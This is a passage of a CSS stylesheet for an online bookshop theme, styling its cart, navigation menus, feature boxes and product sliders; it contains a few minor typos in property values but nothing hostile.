	right: 30px;
	top: -2px;
}
.top-cart-content .product-details .btn-edit:hover {
	color: #339900;
}
.top-cart-content .actions {
	padding: 20px;
	margin: 0px 0px 15px 0px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 10px
}
.button.btn-checkout {
	background: none repeat scroll 0 0 #fff;
	color: #3c4035;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 8px 12px;
	text-transform: uppercase;
	border: 1px #d1d1d1 solid;
	height: 33px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.button.btn-checkout:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
}
.button:btn-bag:hover {
 background: #3D5C60;
 color: #fff;
 border: 1px #3D5C60 solid;
}
.btn-remove1 {
	background-image: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/btn_remove.png);
	margin: 0px 0 0 5px;
	opacity: 0.5
}
.btn-remove1:hover, .btn-remove1:focus {
	background-position: 0 -12px;
}
.btn-remove1 {
	display: block;
	width: 15px;
	height: 13px;
	font-size: 0;
	line-height: 0;
	background-position: 0 0;
	background-repeat: no-repeat;
	text-indent: -999em;
	overflow: hidden;
	position: absolute;
	left: 28px;
	margin-top: 5px;
}
.block-compare .btn-remove1 {
	left: auto;
	right: 0px!important;
	margin-top: 0px;
	top: 5px
}
.mini-cart .btn-remove1 {
	left: auto;
	right: 0px!important;
	margin-top: 0px;
	top: 0px;
}
.mini-cart .actions .btn-checkout {
	background: #fff;
	color: #3D5C60;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 10px 0px 10px;
	border: 1px solid #d1d1d1;
	cursor: pointer;
	display: inline-block;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	float: left;
	letter-spacing: 0.5px;
	width: 135px;
}
.mini-cart .actions .btn-checkout:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px solid #3D5C60;
}
.mini-cart .actions .btn-checkout:before {
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 12px;
	padding-right: 7px;
}
.mini-cart .view-cart {
	cursor: pointer;
	float: none;
	font-size: 12px;
	font-weight: 700;
	padding: 10px 0px 10px;
	text-decoration: none;
	text-transform: uppercase;
	text-align: center;
	display: inline-block;
	background: #fff;
	color: #3c4035;
	letter-spacing: 0.5px;
	width: 135px;
	border: 1px solid #d1d1d1;
}
.mini-cart .view-cart:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px solid #3D5C60;
}
.mini-cart .view-cart:before {
	content: '\f07a';
	font-family: FontAwesome;
	font-size: 12px;
	padding-right: 7px;
}
/*========== 4. Navigation ==========*/

nav {
	position: relative;
	margin: auto;
	width: 100%;
	z-index: 99;
	background: #fff;
}
.menu {
	list-style: none;
	padding: 0;
	border: 1px solid #d9d9d9;
	border-bottom: 0;
	border-left: 0;
	margin: 0;
	margin-left: -30px;
}
.menu > li {
	float: left;
}
.menu > li > a {
	display: block;
	line-height: 20px;
	font-size: 13px;
	font-weight: 700;
	color: #222;
	text-transform: uppercase;
	padding: 8px 24px;
	border-left: 1px solid #d9d9d9;
}
.menu > li:first-child > a {
	border-left: 0;
}
.menu > li > a:hover, .menu > li > a:focus, .menu > li.active > a {
	text-decoration: none;
	color: #3D5C60;
}
/* Mega Menu */
.mega-container {
	position: relative;
	z-index: 100;
}
.navleft-container {
	width: 100%;
}
.mega-menu-title {
	background-color: #fff;
	color: #3c4035;
	cursor: pointer;
	line-height: 54px;
	border-radius: 3px 3px 0px 0px;
	vertical-align: middle;
	height: 54px;
	padding: 20px;
}
.mega-menu-title {
	background-color: #fff;
	color: #3c4035;
	cursor: pointer;
	line-height: 34px;
	border-radius: 5px;
	vertical-align: middle;
	height: 36px;
	padding: 0 10px;
	display: block;
	background-color: #fff;
}
.mega-menu-title:hover {
	background-color: #e5e5e5;
	color: #3c4035;
	cursor: pointer;
	border-radius: 5px;
	vertical-align: middle;
	height: 36px;
	line-height: 34px;
	padding: 0 10px;
	display: block
}
.nav-icon {
	padding-left: 0px;
	padding-right: 0px;
	display: inline-block;
}
.mega-menu-title i {
	font-size: 16px;
	margin-right: 5px;
	vertical-align: middle;
}
/*.nav-icon {    color: #3c4035;
    font-family: "proximanova","Helvetica",Arial sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 1.5px;
    background: #ffd740;
    line-height: 54px;
    border-radius: 3px 3px 0px 0px;
    vertical-align: middle; }
.nav-icon i {font-size:18px; margin-left:5px; margin-right:5px; vertical-align:middle}
.nav-icon a{ color:#3c4035;}*/

.mega-menu-title h3 {
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 12px;
	font-weight: bold;
	margin: auto;
	line-height: 36px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.mega-menu-category {
	border-top: 0;
	display: none;
}
.mega-menu-category ul {
	padding: 0px;
	margin: 0px 0px 10px;
	margin-bottom: 25px
}
.mega-menu-category > .nav > li > a {
	color: #3c4035;
	font-weight: 700;
	-webkit-font-smoothing: antialiased;
	padding: 10px 14px;
	font-size: 12px;
	border-bottom: 1px solid #888b7f21;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: flex;
}
.mega-menu-category > .nav > li > a:after {
	content: "\f105";
	font-family: FontAwesome;
	display: inline-block;
	font-size: 14px;
	position: absolute;
	right: 15px;
}
.mega-menu-category > .nav > li.nosub > a:after {
	display: none;
}
.mega-menu-category > .nav > li.more-menu {
	display: none;
}
.mega-menu-category > .nav > li.view-more-cat > a {
	border-bottom: 0;
	background: #e3effb;
}
.mega-menu-category > .nav > li.view-more-cat > a:after {
	content: "\f067";
}
.mega-menu-category > .nav > li > a:hover, .mega-menu-category > .nav > li > a:focus, .mega-menu-category > .nav > li.active > a {
	background-color: #3D5C60;
	color: #fff;
}
.menu-hide {
	display: none !important;
}
.side-banner {
	padding: 16px;
	margin-top: 30px;
	overflow: hidden;
	display: block
}
.wrap-popup {
	position: absolute;
	left: 110%;
	top: 0;
	width: 700px;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	z-index: 100;
}
.wrap-popup.column2 {
	width: 400px;
}
.wrap-popup.column1 {
	width: 200px;
	display: inline-blockl
}
.mega-menu-category > .nav > li.active .wrap-popup {
	left: 100%;
}
.popup {
	background-color: #fff;
	box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
	display: none;
	text-align: left;
	z-index: 33c4035;
	padding: 10px 20px 10px;
	overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 992px) {
.popup {
	padding: 12px;
}
.wrap-popup {
	width: 565px;
}
}
.popup h3 {
	font-size: 12px;
	font-weight: bold;
	margin-top: 12px;
	margin-bottom: 5px;
	color: #3c4035;
	letter-spacing: 1px;
	text-transform: uppercase
}
.popup .nav > li > a {
	font-size: 14px;
	color: #293f4f;
	padding: 4px 0;
	font-weight: 400;    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.popup .nav > li > a:hover, .popup .nav > li > a:focus {
	color: #3D5C60;
	background-color: transparent;
}
.box-banner {
	padding-bottom: 10px;
}
.box-banner + .box-banner {
	margin-top: 10px;
}
.box-banner:last-child {
	border-bottom: 0;
	padding-bottom: 10px;
}
.box-banner h3 {
	color: #fff;
	font-weight: 700;
	font-size: 22px;
	text-transform: uppercase;
	margin: 0;
}
.box-banner .price-sale {
	color: #fff;
	font-size: 40px;
	line-height: 40px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.box-banner .price-sale sub, .box-banner .price-sale sup {
	font-size: 16px;
	font-weight: 700;
}
.box-banner .price-sale sub {
	bottom: 3px;
	left: -22px;
}
.box-banner .price-sale sup {
	top: -17px;
	left: -8px;
}
.box-banner a, .box-banner a:hover {
	text-transform: capitalize;
	color: #fff;
	text-decoration: underline;
}
.box-banner {
	position: relative;
}
.box-banner .add-right {
	margin-top: 10px;
}
.add-desc {
	position: absolute;
	top: 12%;
	left: 10%
}
.box-banner a:hover {
	color: #3D5C60;
}
.has-sep:before {
	position: absolute;
	content: "";
	top: 0;
	bottom: 0;
	left: -10px;
}
/* Navbar */
.navbar-primary {
	background-color: #3D5C60;
	margin: 0;
	border: 0;
}
.navbar-brand {
	margin-top: 0;
	margin-bottom: 0;
}
.navbar-primary .navbar-brand {
	color: #fff;
	font-weight: 700;
}
.navbar-nav > li > a {
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 700;
}
.navbar-nav > li > a:hover, .navbar-nav > li > a:focus, .navbar-nav > li.active > a, .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: transparent;
	color: #3c4035;
}
.sticky-header {
	position: relative;
	margin-top: 0px;
	z-index: 13c4035;
	display: block;
	top: 0px;
	background: #3D5C60;
	width: 100%;
	transition: all 0.5s;
	padding-top: 10px
}
.header-container {
	transition: all 0.5s;
	background: #3D5C60;
	/* background: #fff; */
	/* box-shadow: 0 1px 2px #ccc; */
	/* border-top: 4px solid #3D5C60; */
	padding-top: 12px;
	padding-bottom: 4px;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999;
}
.header-container .container {
	width: 100%;
}
/*----- 5. Features Box ----------- */

.our-features-box {
	overflow: hidden;
	width: 100%;
	margin: auto;
}
.features-block {
	background: #f5f5f5;
	overflow: hidden;
	margin-top: 22px;
	border: 1px #e5e5e5 solid;
	border-radius: 3px
}
.our-features-box ul {
	list-style: none;
	margin: auto;
	padding: 0;
	border: none;
	overflow: hidden
}
.our-features-box .seprator-line {
	width: 2%!important;
	text-align: center;
	border-left: 1px #f1f1f1 solid;
	height: 50px;
	margin-left: 2%
}
.our-features-box li {
	float: left;
	margin-bottom: 0px;
	text-align: center;
	width: 30.5%;
	padding: 0;
	display: inline-block;
}
.our-features-box .col-lg-3 .feature-box.last {
	border: none
}
.our-features-box .col-lg-3 .feature-box.last span {
	font-size: 32px
}
.our-features-box .col-lg-3 .feature-box.first {
	text-align: left;
}
.our-features-box .feature-box {
	overflow: hidden;
	font-size: 13px;
	text-align: left;
	color: #3c4035;
	line-height: 1.4em;
	font-weight: normal;
	text-transform: uppercase;
	padding: 18px 5px;
	border-right: 1px #e5e5e5 solid
}
.our-features-box .feature-box.last {
	border: none;
}
.our-features-box .feature-box h3 {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-bottom: 3px;
	margin-top: 5px;
	color: #666;
	text-transform: uppercase;
	letter-spacing: 1px
}
.our-features-box .feature-box .content {
	display: inline-block;
	text-align: left;
	text-transform: none;
	color: #999;
	font-size: 12px;
	letter-spacing: 0.5px
}
.our-features-box .feature-box .content p {
	margin: 0px
}
.our-features-box .feature-box span {
	display: inline-block;
	font-size: 26px;
	font-weight: normal;
	padding-top: 5px;
	text-transform: none;
	margin-right: 12px;
	color: #666;
	vertical-align: top;
}
/*  6. Home page Sliders  */

.carousel-inner {
	margin-top: 20px;
}
.slider-items-products .owl-buttons .owl-prev a {
	background-position: 0 100%;
	border: 1px #d1d1d1 solid;
	border-right: none
}
.custom-slider-wrap {
	padding-left: 0px;
}
.custom-slider-inner {
	margin-bottom: 15px;
	border-left: 0px;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	margin-top: 15px;
	height: 325px;
	overflow: hidden;
}
.home-custom-slider {
	background: #fff;
}
.home-custom-slider h3 a {
	text-shadow: none;
	color: #fff;
	font-size: 36px;
	font-weight: normal;
	text-transform: uppercase
}
.home-custom-slider .carousel-caption {
	text-shadow: none;
	padding: 0px 15px!important
}
.home-custom-slider .carousel-caption p {
	font-size: 16px;
	padding: 0 8%;
	letter-spacing: 0.5px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.home-custom-slider .carousel-indicators {
	width: auto;
	margin-left: -26px;
	bottom: 5px;
}
.home-custom-slider .carousel-indicators .active {
	background-color: #3D5C60;
	height: 12px;
	border: 1px solid #3D5C60
}
.home-custom-slider .carousel-control {
	display: none
}
.home-custom-slider img {
	border-radius: 0px;
	width: 100%
}
.home-custom-slider .link {
	display: inline-block;
	margin-top: 10px;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	padding: 12px 20px;
	background-color: #3D5C60;
	color: #fff;
	letter-spacing: 1px;
	border-radius: 3px;
}
.home-custom-slider #carousel-example-generic .carousel-caption {
	top: 20%;
}
/* 6a. Brand Logo Slider*/
.brand-logo {
	margin-bottom: 15px;
	border: 1px solid #ddd;
	border-left: 0px;
	border-radius: 0 3px 0 0;
}
.block-brand-wrap {
	padding-left: 0px;
}
.brand-logo ul {
	padding: 45px 25px 0px;
	list-style: none;
}
.brand-logo li {
	display: inline-block;
	width: 32.8%;
	text-align: center;
	margin-bottom: 40px;
}
#brand-logo-slider {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	margin: 0px 0 20px;
	padding: 30px 0 20px;
}
.brand-logo .slider-items-products .item {
	text-align: center;
}
.brand-logo .owl-pagination {
	top: -45px;
}
.brand-logo .slider-items-products .owl-buttons .owl-next {
	position: absolute;
	right: -7px;
	top: 35px;
	display: none;
}
.brand-logo .slider-items-products .owl-buttons a {
	border: none;
	background: #f5f5f5;
	margin-top: -15px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.brand-logo .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 28px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 28px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
	position: absolute;
	top: 35px;
	background: none;
	display: none;
}
.brand-logo a.flex-next {
	background: #fff !important;
	color: #666 !important;
}
.brand-logo a.flex-next:hover {
	color: #3c4035 !important;
	background: #fff !important;
}
.brand-logo a.flex-prev {
	background: #fff !important;
	color: #666 !important;
}
.brand-logo a.flex-prev:hover {
	color: #3c4035 !important;
	background: #fff !important;
}
/* 6b. offer slider */
.offer-slider {
	display: block;
	text-align: center;
	margin: 20px auto 25px;
}
.offer-slider h2 {
	color: #fff;
	font-size: 42px;
	margin: 0px auto;
	font-weight: bold;
	display: block;
	padding: 0px;
	text-align: center;
	margin-bottom: 10px;
	letter-spacing: -1px;
}
.offer-slider h3 {
	width: 100px;
	height: 100px;
	background-color: #3c4035;
	text-align: center;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 20px;
	margin-bottom: 20px;
	border-radius: 50px
}
.offer-slider h3 span {
	display: block;
	padding-top: 32%;
	color: #fff
}
.offer-slider h3 span strong {
	display: block;
	color: #fff;
	font-weight: 900
}
.offer-slider li {
	position: relative
}
.offer-slider p {
	color: #fff;
	padding: 0;
	font-size: 16px;
	font-weight: normal;
	text-align: center;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic
}
.offer-slider .shop-now {
	padding: 10px 25px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	letter-spacing: 1px;
	display: inline-block;
	margin-top: 25px;
	background: none;
	border: 1px #fff solid;
	margin-bottom: 25px
}
.offer-slider a.shop-now:after {
	content: '\f0da';
	font-family: FontAwesome;
	display: inline-block !important;
	margin-left: 15px;
	color: #3D5C60;
	font-size: 16px;
}
.offer-slider a.shop-now:hover {
	color: #3D5C60;
	background-color: #fff;
}
.cross-sell-pro {
	margin-top: 25px;
}
#cross-sell-products .owl-pagination {
	display: none;
}
.owl-item .item {
	margin: 0 12px;
}
.slider-items-products .item {
	text-align: center;
	margin-top: 0px!important
}
.slider-items-products .item .product-image {
	overflow: hidden;
	display: inline-block;
}
.slider-items-products .item .product-image img {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-property: transform;
	transition-property: transform;
}
.slider-items-products .item .product-image:hover img {
	transform: scale(-1, 1);
}
.owl-buttons {
	opacity: 1;
}
.slider-items-products .owl-buttons .owl-prev {
	position: absolute;
	right: 18px;
	top: -20.5%;
}
.slider-items-products .owl-buttons .owl-next {
	position: absolute;
	right: -10px;
	top: -20.5%;
}
.slider-items-products .owl-buttons .owl-prev a {
	background-position: 0 100%;
}
.slider-items-products .owl-buttons .owl-next a {
	background-position: 100% 100%;
	top: 50%;
	padding: 2px;
	border-left: 1px #ddd solid;
	background: none;
}
.slider-items-products .owl-buttons .owl-next a:before {
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	speak: none;
	-webkit-font-smoothing: antialiased;
	content: "\f105";
	text-transform: none;
	font-size: 24px;
	line-height: 12px;
}
.slider-items-products .owl-buttons .owl-prev a:before {
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	speak: none;
	-webkit-font-smoothing: antialiased;
	content: "\f104";
	text-transform: none;
	font-size: 24px;
	line-height: 16px;
}
.slider-items-products .owl-buttons a {
	display: block;
	height: 18px;
	margin: 0px 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 30px;
	z-index: 5;
	color: #888;
	border: 0px #eaeaea solid;
	background: none;
}
/*6c. bestsell slider*/
.bestsell-pro .slider-items-products .owl-buttons a {
	background: inherit;
	border: medium none;
	color: #777;
	display: block;
	height: 25px;
	margin: 0 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 35px;
	z-index: 5;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next a {
	border-left: 4px double #777;
}
.bestsell-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #3D5C60;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.bestsell-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 24px;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 20px;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-prev {
	left: -10px;
}
#offer-slider.product-flexslider {
	margin: 10px 0px 25px;
}
/*#offer-slider{ border:1px #e5e5e5 solid; background:#fff; padding:25px 12px;}*/
.product-flexslider {
	margin: 20px 0px;
}
.bestsell-pro .product-flexslider .owl-buttons {
	opacity: 1;
}
.slider-items-products .owl-buttons .owl-next {
	right: -10px
}
.product-flexslider:hover .owl-buttons {
	opacity: 1;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.product-flexslider .owl-buttons {
	opacity: 0;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.owl-theme .owl-controls .owl-buttons div {
	background: none !important;
}
.product-flexslider .owl-buttons {
	opacity: 1;
}
.slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: #fff;
	color: #3D5C60;
}
.slider-items-products .owl-buttons .owl-prev a {
	background-position: 0 100%;
	border: 0px #eaeaea solid;
}
.bestsell-pro {
	margin-bottom: 15px;
	margin-top: 10px
}
.bestsell-pro .container {
	padding: 0px
}
.bestsell-block {
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.bestsell-pro .home-block-inner {
	border-width: 0 !important;
	float: right;
	width: 24.3%;
	margin-top: 58px;
}
.home-block-inner {
	position: relative;
	overflow: hidden;
}
.home-block-inner .banner-content {
	position: absolute;
	left: 20px;
	right: 20px;
	top: 36%;
	text-align: center;
	color: #fff;
	pointer-events: none;
}
.home-block-inner .banner-content .banner-text {
	font-size: 30px;
	color: #fff;
	line-height: 22px;
	margin: 0 0 8px;
}
.home-block-inner .banner-content .banner-text1 {
	font-size: 40px;
	color: #3D5C60;
	font-weight: 700;
	line-height: 34px;
	margin-top: 0
}
.home-block-inner .banner-content p {
	font-size: 12px;
	color: #fff;
	font-weight: normal;
	letter-spacing: 3px;
	margin: 10px 0 20px;
}
.home-block-inner .banner-content a.view-bnt {
	background-color: #fdd922;
	border: 1px solid #e0bc27;
	border-radius: 0 2px 2px 0;
	color: #3c4035;
	cursor: pointer;
	font-weight: bold;
	padding: 7px 18px 5px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.home-block-inner img {
	width: 100%;
	transition: all 0.3s ease-out;
	transform: scale(1);
}
.home-block-inner:hover img {
	transform: scale(1.1);
}
.home-block-inner:hover .banner-content {
	animation: zoomIn 0.3s linear alternate;
	-webkit-animation: zoomIn 0.3s linear alternate;
	-moz-animation: zoomIn 0.3s linear alternate;
}
.bestsell-pro .block-content {
	padding: 10px 5px;
}
#bestsell-slider.product-flexslider {
	margin: 0px;
}
.bestsell-pro .block-title {
	color: #3c4035;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
}
.bestsell-pro .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.bestsell-pro .divider {
	border-right: 2px #ddd solid;
	height: 25px;
	width: 2px;
	display: inline-block;
}
.bestsell-pro .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.5em
}
.bestsell-pro .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.4em;
}
.bestsell-pro .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.bestsell-pro .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.bestsell-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.bestsell-pro a.view_more_bnt:hover {
	border: 1px #3D5C60 solid;
	background: #3D5C60;
	color: #fff;
}
.bestsell-pro .owl-theme .owl-controls {
	margin-top: 15px;
	position: absolute;
	right: 25px;
	text-align: center;
	top: -11.2%;
	width: 27px;
}
.category-products .text-banner {
	background-color: #fff;
	border-top: 1px solid #eaeaea;
	bottom: -60px;
	left: 0;
	padding-bottom: 20px;
	padding-top: 25px;
	position: absolute;
	right: 0;
	z-index: 10;
}
/*6d. featured slider*/
.featured-pro-block {
	padding-left: 0px;
}
.featured-add-box {
	padding-right: 0;
}
.featured-add-inner {
	border: 1px solid #ddd;
	border-right: none;
}
.featured-add-inner {
	position: relative;
	overflow: hidden;
	text-transform: uppercase;
}
.featured-add-inner .banner-content {
	position: absolute;
	left: 20px;
	right: 20px;
	top: 36%;
	text-align: center;
	color: #fff;
	pointer-events: none;
}
.featured-add-inner .banner-content .banner-text {
	font-size: 30px;
	color: #fff;
	line-height: 22px;
	margin: 0 0 8px;
}
.featured-add-inner .banner-content .banner-text1 {
	font-size: 40px;
	color: #fff;
	font-weight: 700;
	line-height: 34px;
	margin-top: 0
}
.featured-add-inner .banner-content p {
	font-size: 12px;
	color: #fff;
	font-weight: normal;
	letter-spacing: 3px;
	margin: 10px 0 20px;
}
.featured-add-inner .banner-content a.view-bnt {
	background-color: #fdd922;
	border: 1px solid #e0bc27;
	border-radius: 0 2px 2px 0;
	color: #3c4035;
	cursor: pointer;
	font-weight: bold;
	padding: 7px 18px 5px;
	text-transform: uppercase;
}
.featured-add-inner img {
	width: 100%;
	transition: all 0.3s ease-out;
	transform: scale(1);
}
.featured-add-inner:hover img {
	transform: scale(1.1);
}
.featured-add-inner:hover .banner-content {
	animation: zoomIn 0.3s linear alternate;
	-webkit-animation: zoomIn 0.3s linear alternate;
	-moz-animation: zoomIn 0.3s linear alternate;
}
.featured-pro {
	margin-bottom: 15px;
}
.featured-block {
	background-color: #fff;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.featured-pro .home-block-inner {
	border-width: 0 !important;
	float: right;
	width: 24.3%;
}
.featured-pro .block-content {
	border-right: 1px solid #ddd;
	margin-right: 24.3% !important;
	padding: 25px 10px 25px 10px;
	width: 75.7%;
}
#featured-slider.product-flexslider {
	margin: 0px;
}
.featured-pro .block-title {
	border-bottom: 1px solid #ddd;
	color: #fff;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 26px;
	font-weight: 600;
	line-height: 28px;
	padding: 25px;
	position: relative;
	text-transform: uppercase;
	background: #1bbc9b;
}
.featured-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.featured-pro a.view_more_bnt:hover {
	border: 1px #1bbc9b solid;
	background: #1bbc9b;
	color: #fff;
}
.featured-pro .block-title h2 {
	margin: auto;
	font-weight: 900;
	font-size: 26px;
	letter-spacing: 1px;
}
.featured-pro .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.featured-pro .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.featured-pro .owl-theme .owl-controls {
	margin-top: 10px;
	position: absolute;
	right: -29.5%;
	text-align: center;
	top: 4%;
	width: 2.5%;
}
.featured-pro .slider-items-products .owl-buttons a {
	background: inherit;
	display: block;
	height: 38px;
	margin: 0px 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 28px;
	z-index: 5;
	color: #fff;
	border: none;
}
.featured-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.featured-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.featured-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 35px;
}
.featured-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 32px;
}
.featured-pro .slider-items-products .owl-buttons .owl-prev {
	left: -13px;
}
.featured-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #fff;
	border: none;
}
/*6e. special slider*/
.new-arrivals-pro {
	margin-bottom: 30px;
}
.new-arrivals-block {
	margin-bottom: 0px;
	overflow: hidden;
	position: relative;
}
.new-arrivals-block .home-block-inner {
	border-width: 0 !important;
}
.new-arrivals-block .block-content {
	padding: 10px 5px;
}
#new-arrivals-slider.product-flexslider {
	margin: 0px;
}
.new-arrivals-block .block-title {
	color: #777;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
	border-radius: 0px 3px 0px 0px;
}
.new-arrivals-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 12px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.new-arrivals-pro a.view_more_bnt:hover {
	border: 1px #1f8ceb solid;
	background: #1f8ceb;
	color: #fff;
}
.new-arrivals-block .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.new-arrivals-block .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.5em
}
.new-arrivals-block .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.4em;
}
.new-arrivals-block .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.new-arrivals-block .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.new-arrivals-pro .owl-theme .owl-controls {
	margin-top: 15px;
	position: absolute;
	right: 20px;
	text-align: center;
	top: -12.2%;
	width: 27px;
}
.new-arrivals-pro .slider-items-products .owl-buttons a {
	background: inherit;
	border: medium none;
	color: #777;
	display: block;
	height: 25px;
	margin: 0 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 35px;
	z-index: 5;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next a {
	border-left: 4px double #777;
}
.new-arrivals-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #3D5C60;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
